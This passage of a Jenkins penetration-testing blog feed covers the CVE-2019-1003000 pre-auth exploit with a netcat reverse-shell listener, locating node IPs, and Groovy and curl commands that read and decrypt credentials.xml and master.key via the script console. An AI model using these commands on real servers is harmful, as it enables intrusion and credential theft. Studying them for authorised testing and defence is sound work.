href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr 